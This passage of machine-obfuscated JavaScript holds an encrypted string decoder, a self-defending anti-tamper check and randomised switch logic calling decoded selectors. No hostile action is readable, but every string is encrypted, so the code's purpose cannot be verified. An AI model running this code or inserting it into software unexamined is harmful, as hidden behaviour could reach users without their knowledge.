_0x57a9b2='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3ebb70='',_0x1cda94='',_0x584a08=_0x3ebb70+_0x58b191;for(var _0x52d4df=0x1*0x691+0x1ac8+0x2159*-0x1,_0x56695c,_0x2a866c,_0x6f9c09=0x618+0x1*-0x138f+-0x17f*-0x9;_0x2a866c=_0x30862a['\x63\x68\x61\x72\x41\x74'](_0x6f9c09++);~_0x2a866c&&(_0x56695c=_0x52d4df%(-0x37e+-0xfba+-0x1*-0x133c)?_0x56695c*(0x5ce+0x1c8a+-0x2218)+_0x2a866c:_0x2a866c,_0x52d4df++%(0x2266+-0x126d+-0xff5))?_0x3ebb70+=_0x584a08['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6f9c09+(-0x15f*-0x4+-0x1*-0xebf+-0x1431))-(0x1e93*-0x1+-0x39*0x4f+0x2*0x181a)!==0x598*0x6+-0x9*-0x31+-0x3*0xbc3?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0xe91+-0x1*-0x11f+-0xe71*-0x1&_0x56695c>>(-(0x1901+0x2141*-0x1+0x421*0x2)*_0x52d4df&0x21d9+0x18f*0xd+-0x3616)):_0x52d4df:0xd72+-0x1cdb+-0x107*-0xf){_0x2a866c=_0x57a9b2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a866c);}for(var _0x545e52=0x9b7*-0x4+-0x556*0x3+0x36de,_0xe78025=_0x3ebb70['\x6c\x65\x6e\x67\x74\x68'];_0x545e52<_0xe78025;_0x545e52++){_0x1cda94+='\x25'+('\x30\x30'+_0x3ebb70['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x545e52)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x283*0x5+-0x1*0x1e0e+0x118f))['\x73\x6c\x69\x63\x65'](-(-0x82f*-0x1+0xb5*-0x27+0x1a*0xbf));}return decodeURIComponent(_0x1cda94);};var _0x5087b8=function(_0xed77e7,_0x37feae){var _0x2416ce=[],_0x23ae96=0xe4e+0x268a+0x164*-0x26,_0x2e1275,_0x32933d='';_0xed77e7=_0x58b191(_0xed77e7);var _0x15b6f6;for(_0x15b6f6=0x4cd*0x1+-0x12eb+0xe1e;_0x15b6f6<0x1975+-0x1870*0x1+-0x5;_0x15b6f6++){_0x2416ce[_0x15b6f6]=_0x15b6f6;}for(_0x15b6f6=-0x35e*-0x1+0x7*-0x277+0x1*0xde3;_0x15b6f6<-0x437*0x1+-0x1a*0x15a+0x1*0x285b;_0x15b6f6++){_0x23ae96=(_0x23ae96+_0x2416ce[_0x15b6f6]+_0x37feae['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15b6f6%_0x37feae['\x6c\x65\x6e\x67\x74\x68']))%(0x1fd*0x5+0x5*0x5fb+-0x26d8),_0x2e1275=_0x2416ce[_0x15b6f6],_0x2416ce[_0x15b6f6]=_0x2416ce[_0x23ae96],_0x2416ce[_0x23ae96]=_0x2e1275;}_0x15b6f6=-0x2180+-0x1e9c+0x401c,_0x23ae96=0xf2e+0x8+0x42*-0x3b;for(var _0x6e7f0=-0x24ad*-0x1+-0x1*-0x2db+-0xdc*0x2e;_0x6e7f0<_0xed77e7['\x6c\x65\x6e\x67\x74\x68'];_0x6e7f0++){_0x15b6f6=(_0x15b6f6+(0x1c9f+0xa13*0x2+-0x1*0x30c4))%(-0x1c10+0x1*-0x1536+0x3246),_0x23ae96=(_0x23ae96+_0x2416ce[_0x15b6f6])%(-0x11b*-0xd+0x17e*-0x5+-0x59*0x11),_0x2e1275=_0x2416ce[_0x15b6f6],_0x2416ce[_0x15b6f6]=_0x2416ce[_0x23ae96],_0x2416ce[_0x23ae96]=_0x2e1275,_0x32933d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xed77e7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6e7f0)^_0x2416ce[(_0x2416ce[_0x15b6f6]+_0x2416ce[_0x23ae96])%(0xbac+0x1*0x1e6d+-0x2919)]);}return _0x32933d;};_0x1351['\x70\x46\x4a\x62\x51\x63']=_0x5087b8,_0xade4d1=arguments,_0x1351['\x46\x67\x76\x68\x5a\x69']=!![];}var _0x2f861a=_0x421149[-0x923*-0x3+0x5d5*0x3+-0xb3a*0x4],_0xbc1cab=_0x524fb0+_0x2f861a,_0x52cbd0=_0xade4d1[_0xbc1cab];if(!_0x52cbd0){if(_0x1351['\x49\x54\x58\x56\x72\x59']===undefined){var _0x5c8480=function(_0xdeafd){this['\x78\x42\x6d\x76\x67\x43']=_0xdeafd,this['\x46\x55\x6e\x73\x57\x52']=[0x1*0x679+0x8e0*-0x1+0x268,0x153f+-0x2e3*0xc+0x3*0x477,0x4ce+-0x17*0x9f+0x97b],this['\x62\x68\x64\x67\x63\x55']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x67\x57\x67\x4b\x74\x76']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x69\x73\x73\x4f\x51\x68']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c8480['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f\x75\x42\x6b\x56\x75']=function(){var _0x19d32b=new RegExp(this['\x67\x57\x67\x4b\x74\x76']+this['\x69\x73\x73\x4f\x51\x68']),_0x45eea0=_0x19d32b['\x74\x65\x73\x74'](this['\x62\x68\x64\x67\x63\x55']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x46\x55\x6e\x73\x57\x52'][0x10d6+-0x12be+0x1*0x1e9]:--this['\x46\x55\x6e\x73\x57\x52'][-0x3*0x3bd+-0x1ca+0xd01];return this['\x62\x69\x46\x52\x77\x71'](_0x45eea0);},_0x5c8480['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x69\x46\x52\x77\x71']=function(_0x5cd573){if(!Boolean(~_0x5cd573))return _0x5cd573;return this['\x54\x6d\x67\x73\x5a\x78'](this['\x78\x42\x6d\x76\x67\x43']);},_0x5c8480['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x54\x6d\x67\x73\x5a\x78']=function(_0xd912c1){for(var _0xa7e33b=0x1dd7+-0x470*0x2+-0x14f7,_0xbcd6c4=this['\x46\x55\x6e\x73\x57\x52']['\x6c\x65\x6e\x67\x74\x68'];_0xa7e33b<_0xbcd6c4;_0xa7e33b++){this['\x46\x55\x6e\x73\x57\x52']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0xbcd6c4=this['\x46\x55\x6e\x73\x57\x52']['\x6c\x65\x6e\x67\x74\x68'];}return _0xd912c1(this['\x46\x55\x6e\x73\x57\x52'][0x779*0x1+0x4ec+-0xa7*0x13]);},new _0x5c8480(_0x1351)['\x4f\x75\x42\x6b\x56\x75'](),_0x1351['\x49\x54\x58\x56\x72\x59']=!![];}_0x516956=_0x1351['\x70\x46\x4a\x62\x51\x63'](_0x516956,_0x4615a1),_0xade4d1[_0xbc1cab]=_0x516956;}else _0x516956=_0x52cbd0;return _0x516956;},_0x1351(_0xade4d1,_0x346b6f);}var _0x37204b=(function(){function _0x5f107a(_0x58d494,_0x2536da,_0x44d364,_0x261453,_0x55e8c1){return _0x1351(_0x55e8c1- -0x250,_0x58d494);}function _0x58943c(_0x213738,_0x246d28,_0x384bcd,_0x36a825,_0x5a9270){return _0x1351(_0x384bcd- -0x115,_0x5a9270);}function _0x50e1c8(_0x1263fb,_0x1742bb,_0x496680,_0x47c51f,_0x1633e6){return _0x1351(_0x496680- -0x95,_0x1742bb);}var _0x2f313f={'\x68\x51\x43\x6b\x50':function(_0x322779,_0x2bbcbc){return _0x322779!==_0x2bbcbc;},'\x65\x59\x66\x7a\x47':_0x50e1c8(0x109a,'\x75\x29\x44\x74',0x869,0x811,0xf85),'\x6f\x56\x4b\x76\x65':_0x50e1c8(0x1c28,'\x74\x76\x4b\x4d',0x18ab,0x1bb6,0x1918),'\x6c\x66\x59\x4f\x63':_0x5f107a('\x59\x51\x66\x44',0x9c3,0xdca,0xf0b,0xbf),'\x61\x4e\x6b\x72\x52':_0x5f107a('\x55\x62\x6a\x74',0x137b,0x1153,0x9c5,0x9a3),'\x61\x59\x69\x78\x72':_0x50e1c8(0x2151,'\x34\x41\x79\x28',0x1e47,0x12dc,0x2b82)+_0x4334c6('\x23\x79\x58\x77',0x168f,0xc61,0xf66,0xf6b),'\x42\x70\x58\x4f\x64':function(_0x4a06e7,_0x149baf){return _0x4a06e7*_0x149baf;},'\x4f\x66\x41\x74\x72':function(_0x49372b,_0x5be7b3){return _0x49372b*_0x5be7b3;},'\x58\x43\x48\x72\x4d':function(_0x23e592,_0x1cfef9){return _0x23e592*_0x1cfef9;},'\x43\x57\x48\x4d\x4e':function(_0x339b75,_0x51d0da){return _0x339b75*_0x51d0da;},'\x59\x52\x41\x6f\x66':function(_0x19ed6c,_0x287c86){return _0x19ed6c>_0x287c86;},'\x65\x77\x4c\x55\x79':function(_0x10c8eb,_0xef1d45){return _0x10c8eb*_0xef1d45;},'\x4e\x56\x69\x70\x55':function(_0x496ec7,_0x4affaa){return _0x496ec7(_0x4affaa);},'\x70\x6f\x68\x65\x4e':_0x58943c(0x1d4,0x87,0xf14,0xd9f,'\x77\x71\x69\x21')+_0x4334c6('\x66\x5b\x41\x21',0x2915,0x10fe,0x1b61,0x1ead)+_0x58943c(0x60c,0xc95,0x1447,0x18fb,'\x55\x21\x29\x45')+_0x50e1c8(0x1a9a,'\x5d\x4a\x35\x65',0x1941,0x1fdf,0x136c)+_0x4334c6('\x5b\x34\x4b\x77',0xf59,0x12bf,0x28d0,0x1b57)+_0x418646(0x122e,'\x34\x41\x79\x28',0x2f2e,0x2d90,0x20f1),'\x4d\x4d\x62\x6f\x58':function(_0x2d57a9,_0x3db343){return _0x2d57a9+_0x3db343;},'\x62\x72\x56\x5a\x77':function(_0x24b9c8,_0x2a1216){return _0x24b9c8/_0x2a1216;},'\x4f\x52\x79\x56\x6c':function(_0x554db7,_0x3ed04a){return _0x554db7*_0x3ed04a;},'\x76\x6a\x45\x53\x45':_0x4334c6('\x21\x73\x5b\x51',0x1015,0x1531,0x11bd,0xab1),'\x62\x7a\x6b\x74\x45':function(_0xef5a87,_0x1f5f54){return _0xef5a87*_0x1f5f54;},'\x47\x51\x4e\x6b\x54':function(_0x36820e,_0x28313a){return _0x36820e(_0x28313a);},'\x6f\x54\x42\x79\x63':function(_0x4c4147,_0x233ceb){return _0x4c4147*_0x233ceb;},'\x58\x47\x77\x42\x5a':_0x58943c(-0x70,0x11a6,0x51e,0x11a2,'\x4f\x21\x79\x68'),'\x57\x67\x62\x75\x4d':function(_0x39147c,_0x4332ed){return _0x39147c(_0x4332ed);},'\x4d\x4a\x44\x71\x4c':function(_0x3cee59,_0xe731a2){return _0x3cee59+_0xe731a2;},'\x62\x74\x46\x7a\x52':_0x418646(0x113a,'\x47\x73\x24\x45',0x1f9c,0x1b5c,0x1a51),'\x42\x42\x67\x7a\x65':_0x58943c(0x6f8,0xdf1,0x64a,0x8d9,'\x21\x73\x5b\x51')+'\x74','\x61\x77\x61\x78\x75':_0x418646(0x2dec,'\x36\x63\x68\x6d',0x1b61,0x25ef,0x1f41),'\x57\x4d\x52\x4a\x4f':function(_0x2e4493,_0x4b238c){return _0x2e4493(_0x4b238c);},'\x7a\x41\x6b\x42\x79':_0x5f107a('\x37\x65\x42\x76',0x2560,0x25ee,0xdbc,0x1a35)+_0x418646(0x14dd,'\x23\x74\x24\x76',0x1085,0xb87,0xb9e)+_0x4334c6('\x47\x67\x5b\x4f',0x1618,0x1c5c,0x2adb,0x1ecf)+_0x50e1c8(0x9,'\x5d\x4a\x35\x65',0x3a2,0xe4c,-0xa36)+_0x418646(0x106e,'\x24\x31\x77\x43',0x400,-0x45c,0xa32)+'\x6d\x65','\x6d\x68\x6b\x4c\x53':function(_0x1e9fc2,_0x51a29b){return _0x1e9fc2!==_0x51a29b;},'\x73\x67\x4a\x57\x6a':_0x5f107a('\x67\x32\x62\x6a',0x19ca,0x268d,0xeb9,0x1cc0),'\x63\x63\x49\x67\x6a':_0x50e1c8(-0x7c1,'\x52\x45\x6b\x5d',0x666,-0x37c,0x9ff)};function _0x418646(_0xed1ccc,_0x4827f7,_0xde7ac4,_0x174227,_0x11ce20){return _0x1351(_0x11ce20-0x3a2,_0x4827f7);}function _0x4334c6(_0x43eaf5,_0x1555d4,_0x56e7f2,_0x42570b,_0x53eada){return _0x1351(_0x53eada-0x3bd,_0x43eaf5);}var _0x322433=!![];return function(_0x3d303c,_0x2b663d){function _0x156427(_0x241c4f,_0x371bcb,_0x246f91,_0x48e2c1,_0x1915c2){return _0x418646(_0x241c4f-0x29,_0x246f91,_0x246f91-0xc2,_0x48e2c1-0x96,_0x1915c2- -0x5fe);}function _0x16a5f5(_0x557c06,_0x4eb9ad,_0x1e5f48,_0x4538f,_0x25b2a4){return _0x58943c(_0x557c06-0x155,_0x4eb9ad-0x135,_0x25b2a4- -0x67,_0x4538f-0x1b9,_0x4538f);}function _0x123687(_0x49ff3a,_0x3ff231,_0x1df106,_0x4296e0,_0x5e629e){return _0x5f107a(_0x1df106,_0x3ff231-0xe1,_0x1df106-0x69,_0x4296e0-0x99,_0x49ff3a-0x1e);}function _0x59d894(_0x8ed2e1,_0x82c995,_0x5f0f90,_0x46b7cf,_0x5aad1d){return _0x58943c(_0x8ed2e1-0x9f,_0x82c995-0x156,_0x82c995- -0xfd,_0x46b7cf-0x174,_0x5aad1d);}function _0x22c8f8(_0x24c5a9,_0x3cded2,_0x860bbd,_0x5eadce,_0x30b39c){return _0x5f107a(_0x860bbd,_0x3cded2-0x23,_0x860bbd-0x72,_0x5eadce-0xbe,_0x24c5a9-0x2e1);}if(_0x2f313f[_0x16a5f5(0x7f5,0x1a6a,0x1df8,'\x4f\x69\x61\x4c',0x133c)](_0x2f313f[_0x16a5f5(0x1ce9,0x241a,0x14cf,'\x67\x32\x62\x6a',0x1d40)],_0x2f313f[_0x16a5f5(0x1431,0x17c3,0x11bd,'\x50\x4c\x72\x30',0x1340)])){var _0x312359=_0x322433?function(){function _0x918bca(_0x16f2c5,_0x32e3e7,_0x211f8d,_0x2971fd,_0x48954b){return _0x156427(_0x16f2c5-0x5f,_0x32e3e7-0x1ca,_0x2971fd,_0x2971fd-0x107,_0x32e3e7-0xf);}function _0x1f077c(_0x5a9869,_0xb85b93,_0x466bea,_0x9cc887,_0x52ef3a){return _0x22c8f8(_0x9cc887-0x22,_0xb85b93-0x7,_0x466bea,_0x9cc887-0x1ca,_0x52ef3a-0x120);}function _0x50139f(_0x4fc6a9,_0x381ecf,_0x589d81,_0x1a7b4b,_0x5837a8){return _0x16a5f5(_0x4fc6a9-0xe5,_0x381ecf-0x4e,_0x589d81-0x183,_0x4fc6a9,_0x1a7b4b-0x260);}function _0x23f927(_0xab69d5,_0x220ae7,_0x3ef156,_0x25f338,_0x712191){return _0x156427(_0xab69d5-0x66,_0x220ae7-0x188,_0x25f338,_0x25f338-0x15c,_0x220ae7-0x236);}function _0xec4d28(_0xc3421f,_0x4bfa47,_0x59eab0,_0x3602cf,_0x55df0f){return _0x156427(_0xc3421f-0x17e,_0x4bfa47-0x5c,_0xc3421f,_0x3602cf-0x1b5,_0x55df0f-0xae);}if(_0x2f313f[_0x23f927(0x285f,0x1bf9,0x1071,'\x40\x52\x69\x55',0x1604)](_0x2f313f[_0x23f927(0xa3e,0x1105,0x1355,'\x66\x5b\x41\x21',0x820)],_0x2f313f[_0x23f927(0x4d4,0x3f5,-0x307,'\x74\x57\x4f\x4e',0x465)])){if(_0x2b663d){if(_0x2f313f[_0x50139f('\x64\x43\x49\x32',0x832,0x1153,0x13f2,0x14e0)](_0x2f313f[_0x50139f('\x5b\x34\x4b\x77',-0x1ff,0x1154,0x7bf,-0x3b5)],_0x2f313f[_0x23f927(0x2037,0x1a45,0x1b7a,'\x4a\x31\x63\x53',0x2281)])){var _0x17e9ae=_0x2b663d[_0x23f927(0x1f13,0x1e88,0x20d6,'\x64\x43\x49\x32',0x13b6)](_0x3d303c,arguments);return _0x2b663d=null,_0x17e9ae;}else _0x371b7e=_0x358de7;}}else _0xbc1cab=_0x52cbd0;}:function(){};return _0x322433=![],_0x312359;}else{var _0x3a42da=_0x2f313f[_0x22c8f8(0xec0,0x13fe,'\x55\x21\x33\x54',0x17ed,0x501)][_0x16a5f5(0x108c,-0x279,0x1b7,'\x50\x4c\x72\x30',0x1f7)]('\x7c'),_0x2555fb=0x1ec3+0xe84+-0x2d47;while(!![]){switch(_0x3a42da[_0x2555fb++]){case'\x30':var _0x2c6ab1=_0x510258[_0x123687(0x341,0xe71,'\x37\x65\x42\x76',0xa28,0x19b)](_0x2f313f[_0x16a5f5(0x9fa,0xeda,0x3a2,'\x6f\x34\x47\x58',0xbac)](_0x2f313f[_0x16a5f5(0xf80,0x18ca,0x1dc8,'\x56\x24\x76\x6b',0xfc6)](_0x2f313f[_0x123687(0x1aa7,0x1d01,'\x25\x6d\x42\x2a',0x1a7f,0xfa8)](_0x2f313f[_0x16a5f5(0x882,0x863,0x28a,'\x47\x6d\x35\x31',0xd1d)](_0xafb0e9[_0x22c8f8(0x182a,0x25ac,'\x56\x24\x76\x6b',0x21cc,0x10f2)+'\x6d'](),0x2*-0x1253+-0x1bb7+-0x4075*-0x1),0x3f*-0x1+0xe1b+-0xda0),-0x25bd*0x1+0xd9*-0x7+-0x8c8*-0x5),0x1ebf+-0x1d46+0x11*-0x16));continue;case'\x31':var _0xcddfa6=_0x3d2496[_0x59d894(0x1418,0x184b,0xdea,0x24ce,'\x55\x62\x6a\x74')](_0x2f313f[_0x156427(0x17cd,0x1d04,'\x61\x44\x69\x6d',0x13d8,0x1075)](_0x133491[_0x59d894(-0xaad,0x407,-0x579,0x910,'\x55\x21\x33\x54')+'\x6d'](),0x13f*0x2+-0xc59+0xdc3));continue;case'\x32':if(_0x2f313f[_0x123687(0x1228,0x1588,'\x52\x45\x6b\x5d',0x141c,0xd41)](_0x2c6ab1,_0x2f313f[_0x123687(0x2f,-0x8b0,'\x47\x52\x24\x39',-0xada,0x804)](_0x2f313f[_0x59d894(0xc53,0x111d,0x1da5,0x366,'\x71\x38\x4e\x64')](0x1b16+0x1*-0x2593+0xa95*0x1,-0x17b*0x16+-0x4b9*-0x1+0x403*0x7),0x1f*-0x123+0x19ad+-0x84*-0x13)))_0x2f313f[_0x59d894(-0x326,0xb74,0xdea,0x1b7,'\x61\x44\x69\x6d')](_0x82a849,_0x2f313f[_0x16a5f5(0x543,0x135c,0x301,'\x5d\x4a\x35\x65',0x569)])[_0x156427(0x99b,0x1b30,'\x44\x56\x34\x45',0xdd6,0x1551)](_0x2f313f[_0x16a5f5(0x37a,0xb4e,0x1038,'\x24\x31\x77\x43',0xa88)](_0x24a4a7[_0x156427(0x14c2,0xda0,'\x40\x52\x69\x55',-0x2c,0x5fc)](_0x2f313f[_0x16a5f5(0xabb,0xf96,0x1078,'\x6f\x34\x47\x58',0x3b7)](_0x2c6ab1,_0x2f313f[_0x156427(0x1645,0x2447,'\x4c\x72\x32\x53',0x2b28,0x1c9c)](_0x2f313f[_0x156427(0xe38,0xb66,'\x36\x23\x67\x36',0x1f17,0x17a5)](0x1*-0x2336+-0xc7*-0x1+0x1*0x2287,-0xead+-0x18cb+0x27b4),-0x1fd4+0x1c4b*-0x1+0x3c5b))),_0x2f313f[_0x156427(0x209f,0x217f,'\x6f\x34\x47\x58',0x201b,0x1cc6)]));else{if(_0x2f313f[_0x156427(0x1140,0x1f5c,'\x23\x43\x5d\x40',0xc32,0x11b4)](_0x2c6ab1,_0x2f313f[_0x22c8f8(0xa5e,0x1765,'\x4e\x46\x77\x31',0x5df,0x14cc)](-0x89b*0x1+0x91f+-0x48,0xc32+0x2520+-0x3d*0xce)))_0x2f313f[_0x59d894(0x1eef,0x19cc,0x1b4f,0x1404,'\x40\x52\x69\x55')](_0x45cdcd,_0x2f313f[_0x22c8f8(0x1a71,0x11c8,'\x23\x74\x24\x76',0x2408,0x233c)])[_0x22c8f8(0x1eb7,0x241e,'\x24\x31\x77\x43',0x1e9f,0x15d8)](_0x2f313f[_0x59d894(0x152a,0x1ab3,0x177a,0xd81,'\x56\x24\x76\x6b')](_0x209066[_0x123687(0x355,-0x5b7,'\x6c\x25\x43\x78',0x46b,-0x2a4)](_0x2f313f[_0x16a5f5(-0x930,-0x20f,-0x10b,'\x6f\x34\x47\x58',0x3b7)](_0x2c6ab1,_0x2f313f[_0x22c8f8(0xf5a,0x15c0,'\x5a\x4c\x31\x58',0x1941,0x1b1a)](-0xcbf*0x2+-0x1da9+0x3763,-0x1f*0x3+-0x1*0x340+0x3d9))),_0x2f313f[_0x123687(0x982,0x1289,'\x61\x44\x69\x6d',0x790,0x2a2)]));else{if(_0x2f313f[_0x22c8f8(0x1612,0xdc2,'\x71\x38\x4e\x64',0x114d,0x1220)](_0x2c6ab1,-0x225f+-0x5*-0x33b+0x1274*0x1))_0x2f313f[_0x16a5f5(-0xaf6,0x665,0x281,'\x4e\x46\x77\x31',0x2e8)](_0x38f422,_0x2f313f[_0x59d894(0x1071,0x4d3,0xffd,0x107,'\x5d\x4a\x35\x65')])[_0x22c8f8(0x9b2,0xb57,'\x47\x52\x24\x39',0x11f7,0xd2e)](_0x2f313f[_0x22c8f8(0x71e,0x521,'\x70\x66\x6e\x49',0x67c,0xf69)](_0x333b47[_0x123687(-0x2b,0x7ac,'\x24\x31\x77\x43',0xe67,-0x982)](_0x2f313f[_0x59d894(0xe2c,0x203,0x8e,0xd93,'\x21\x73\x5b\x51')](_0x2c6ab1,0x8b*0x13+-0x87*-0x21+-0x1b7c)),_0x2f313f[_0x156427(0x1d69,0xb02,'\x62\x41\x4e\x41',0x12cc,0x18c4)]));}}continue;case'\x33':_0x2f313f[_0x16a5f5(0xc34,0x12b7,0x5e4,'\x50\x4c\x72\x30',0xbb9)](_0x3cbcfc,_0x2f313f[_0x156427(0xee3,0x1681,'\x61\x4c\x66\x28',0xc51,0x1681)])[_0x123687(0x16ca,0x1cb0,'\x47\x73\x24\x45',0x1a04,0x1cfc)](_0x2f313f[_0x59d894(0x139b,0x1c1e,0x1239,0x1531,'\x47\x73\x24\x45')]);continue;case'\x34':_0x2f313f[_0x59d894(0x1b2c,0x10d7,0xcfb,0xa65,'\x7a\x2a\x73\x70')](_0x36c243,_0x2f313f[_0x22c8f8(0x12b9,0x12a4,'\x71\x38\x4e\x64',0x1814,0x5f6)])[_0x59d894(0x16b0,0x1083,0x1af9,0x1233,'\x38\x30\x5a\x53')](_0x171c3a[_0xcddfa6]);continue;}break;}}};}()),_0x5a1428=_0x37204b(this,function(){function _0x35ccfb(_0x4bd45e,_0x229290,_0x418e2b,_0x713627,_0x25c778){return _0x1351(_0x418e2b- -0x298,_0x4bd45e);}function _0x147696(_0x56032b,_0x1e7bef,_0x2ecbc8,_0x8469c3,_0x2741fd){return _0x1351(_0x2741fd-0x370,_0x2ecbc8);}var _0x45dbcd={};_0x45dbcd[_0x35ccfb('\x23\x43\x5d\x40',0x10e7,0x187c,0xfb3,0x1b5d)]=_0x35ccfb('\x74\x57\x4f\x4e',0x67e,0xee9,0xfbe,0xbc8)+_0x352034(0x38e,0x1238,0xe03,'\x36\x63\x68\x6d',0x14d6)+'\x2b\x24';function _0x1995fd(_0x276101,_0x59f830,_0x6a4a60,_0x56c27c,_0xf7f96d){return _0x1351(_0x6a4a60- -0x310,_0x56c27c);}function _0x3e1efd(_0x585e1a,_0x23cd72,_0x162b50,_0x62e120,_0x318e29){return _0x1351(_0x162b50-0x200,_0x23cd72);}var _0xf86f22=_0x45dbcd;function _0x352034(_0x319eaa,_0x2c7485,_0x31d551,_0x368e7b,_0x1499ca){return _0x1351(_0x2c7485- -0x60,_0x368e7b);}return _0x5a1428[_0x35ccfb('\x4c\x56\x70\x79',-0x4d2,0x8fe,0x15c4,0x108b)+_0x35ccfb('\x75\x29\x44\x74',0x447,0x181,-0xc01,0x3dc)]()[_0x147696(0x17b0,0x361,'\x25\x6d\x42\x2a',0xaae,0xfbd)+'\x68'](_0xf86f22[_0x35ccfb('\x36\x23\x67\x36',0x16d5,0xb9a,0xc81,-0x300)])[_0x35ccfb('\x77\x71\x69\x21',0xe7a,0x15b9,0x199a,0xdee)+_0x147696(0x1755,0x21c3,'\x23\x79\x58\x77',0xea4,0x1c69)]()[_0x352034(0xea3,0x499,-0x131,'\x62\x41\x4e\x41',0x1be)+_0x352034(0x1495,0x14e5,0x20e4,'\x34\x41\x79\x28',0x211e)+'\x72'](_0x5a1428)[_0x35ccfb('\x70\x66\x6e\x49',-0x1c9,-0x2a,0x29a,0xe07)+'\x68'](_0xf86f22[_0x147696(0x889,0x14f0,'\x61\x4c\x66\x28',0x1ac9,0x1116)]);});_0x5a1428();var _0x49e7a1=(function(){function _0x53d405(_0x3902bf,_0x257ce1,_0x40e095,_0x1d50e7,_0x54809d){return _0x1351(_0x3902bf- -0x50,_0x54809d);}function _0x34c72a(_0x716493,_0x31ce9c,_0x2eb910,_0x405709,_0x469913){return _0x1351(_0x469913-0x3dc,_0x405709);}function _0x960976(_0x297e97,_0x30a030,_0x53ce9d,_0xd9dd4e,_0x5ab17a){return _0x1351(_0x297e97- -0x18c,_0xd9dd4e);}var _0x3a554b={'\x6a\x57\x58\x72\x71':_0x34c72a(0xf4c,0x19ef,0x78a,'\x24\x31\x77\x43',0xc60)+_0x34c72a(0x647,0x275,0x867,'\x61\x44\x69\x6d',0xf84),'\x69\x70\x62\x57\x75':_0x960976(0xb32,0x1158,0x9f1,'\x25\x6d\x42\x2a',0x980),'\x7a\x70\x44\x61\x4c':_0x5e4fe9(0x117b,0x18d5,0x137f,0x9af,'\x66\x5b\x41\x21'),'\x7a\x45\x4e\x63\x62':_0x34c72a(0x16fd,0x1ded,0x1fd5,'\x77\x71\x69\x21',0x21d2),'\x45\x72\x76\x71\x4a':_0x53d405(0xffb,0x10b0,0xf39,0x308,'\x74\x57\x4f\x4e'),'\x42\x73\x4d\x6d\x69':_0x34c72a(0x512,0x1fd6,0x8a8,'\x23\x43\x5d\x40',0x1199)+_0x2cd9f4(0x1bf0,0x279e,0x2739,0x19c6,'\x4e\x46\x77\x31'),'\x64\x62\x51\x5a\x52':_0x2cd9f4(0x196f,0x1d5d,0x288e,0x1a36,'\x36\x23\x67\x36'),'\x58\x4d\x75\x6c\x47':_0x34c72a(0x292,0x3b5,0xa0f,'\x24\x31\x77\x43',0x1120),'\x6b\x53\x74\x67\x4b':function(_0x5f27e4,_0x130646){return _0x5f27e4<_0x130646;},'\x5a\x66\x66\x53\x57':_0x960976(0x1a94,0x11d6,0x1e29,'\x77\x71\x69\x21',0x1ae9)+_0x34c72a(0x1f66,0x25b0,0x216c,'\x6a\x33\x32\x47',0x1d47)+'\x30','\x79\x68\x72\x6f\x6d':function(_0x505224,_0x2648f5){return _0x505224(_0x2648f5);},'\x75\x54\x69\x77\x57':function(_0x32c371,_0x4e45c6){return _0x32c371+_0x4e45c6;},'\x79\x4f\x61\x46\x53':_0x34c72a(0x2d85,0x2d23,0x24a1,'\x55\x21\x33\x54',0x1f43)+_0x34c72a(0xe34,0xda7,0x1e95,'\x64\x43\x49\x32',0x176d)+_0x53d405(0x1cc3,0x25f5,0x1a07,0x2721,'\x77\x71\x69\x21')+_0x960976(0x628,0x63c,-0x2d2,'\x38\x30\x5a\x53',0xc92),'\x63\x78\x4a\x52\x53':_0x53d405(0x143b,0x5c0,0x1f1e,0x1c18,'\x47\x73\x24\x45')+_0x2cd9f4(0x167a,0x9bb,0x88c,0x15f2,'\x77\x71\x69\x21')+_0x5e4fe9(0x138,-0x158,0xd35,0x12d6,'\x24\x31\x77\x43')+_0x960976(0x1d63,0x2862,0x20ce,'\x23\x79\x58\x77',0x1fc7)+_0x53d405(0xce1,0x1592,0x1410,-0x13,'\x4e\x46\x77\x31')+_0x34c72a(0x18a8,0x223a,0x1ab5,'\x77\x71\x69\x21',0x1e7d)+'\x20\x29','\x41\x64\x54\x42\x6d':function(_0x320691){return _0x320691();},'\x7a\x6b\x4f\x51\x72':_0x5e4fe9(0x53e,-0xa10,0x328,-0x59,'\x37\x65\x42\x76')+_0x5e4fe9(0x1915,0x1018,0xae9,0x4b5,'\x25\x6d\x42\x2a'),'\x6d\x44\x59\x7a\x72':_0x5e4fe9(0x168d,0x1c0e,0x10f0,0x1407,'\x47\x73\x24\x45')+'\x74','\x75\x59\x50\x70\x4c':_0x5e4fe9(0x1137,0xe84,0x2a9,0xc42,'\x40\x52\x69\x55'),'\x54\x69\x78\x6e\x6c':function(_0x2ca9df,_0x9a6ca0){return 